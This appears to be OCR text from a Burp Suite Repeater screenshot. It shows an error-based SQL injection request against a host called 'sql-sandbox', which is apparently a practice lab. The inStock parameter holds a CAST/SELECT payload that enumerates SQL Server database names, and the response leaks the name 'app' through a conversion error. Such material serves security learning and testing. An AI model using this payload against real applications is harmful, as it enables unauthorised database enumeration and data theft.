 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 133
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=
CAST+((SELECT+name+FROM+sys.databases+ORDER+by+name+OFFSET+0+ROWS+FETCH+NEXT+1+ROWS+ONLY)+as+integer)&
name=&sort=id&order=asc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 22:22:21 GMT
4 Content-Type: application/json
5 Content-Length: 189
6 Connection: keep-alive
7
8 {
"error":
"('22018', \"[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when conve
rting the nvarchar value 'app' to data type int. (245) (SQLExecDirectW)\")"
}